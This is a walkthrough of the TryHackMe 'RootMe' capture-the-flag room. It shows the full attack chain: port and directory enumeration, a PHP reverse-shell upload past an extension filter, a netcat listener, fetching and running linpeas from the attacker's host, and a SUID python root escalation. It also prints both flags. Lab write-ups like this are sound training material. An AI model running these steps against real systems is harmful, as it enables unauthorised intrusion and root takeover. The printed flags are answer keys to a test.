Enumeration
Lets start by enumerating with nmap:
nmap -sV 10.10.185.10

This should give us the answer to the first three questions.
- How many ports are open?: 2
- What version of Apache is running?: 2.4.29
- What service is running on port 22?: ssh
Find the hidden Web Directory
I’m using DirBuster but you can use other tools such as GoBuster, dirb, etc.
Set the target: http://10.10.185.10/
Select the “Go Faster” option
use your main wordlist for the program you’re using. Mine is located in /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

Hidden Directory
You will find the hidden directory: /panel/
After navigating to the hidden directory, we notice that we might be able to upload a web shell.
Download the web shell here
Modify the PHP script with your own IP address and port before uploading.

After configuring and uploading the web shell, we will get an error message saying the type of file is not allowed.

Try different PHP file extensions.
Example: .php .php3 .php4 .php5 .phtml
After testing, we discovered the panel accepts .php5
Web Shell

The web shell can be found in the uploads directory.
We found this directory with dirbuster.
Before we run the web shell, let’s listen with netcat
nc -nlbvp 53

After setting up Netcat, we will run the php-reverse-shell through the uploads directory which will have us connect through Netcat
Locating the user.txt file
find / -name "user.txt" 2>/dev/null
We can see the file is located in /var/www/user.txt
Use the cat command to read the file
cat /var/www/user.txt

user.txt: THM{you you a sh3ll}
Privilege Escalation
I use linpeas to identify potential privilege escalation vulnerabilities.
Download linpeas here

On our machine, we will open a terminal and run a python server so we can transfer linpeas over to our victim’s machine.
python -m SimpleHTTPServer 8080

On the victim’s machine, we will download linpeas in /dev/shm
wget 10.x.x.xx:8080/linpeas.sh
Make sure to input your ip address when download linpeas with the wget command
Now that linpeas is on the victim’s machine we will make is executable.
chmod +x linpeas.sh
Now we’ll run linpeas.sh
./linpeas.sh
We can see an interesting SUID file located in /usr/bin/python

Let’s navigate to /usr/bin to spawn a shell with the help of GTFObins now that we know we can use /usr/bin/python as a way of privilege escalation.
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'

Now that we are root, let’s navigate to /root directory and read the root.txt file.
cat root.txt

THM{pr1v1l3g3 3sc4l4t10n}
![RootMe Writeup [TryHackMe]](/images/blog.jpg)

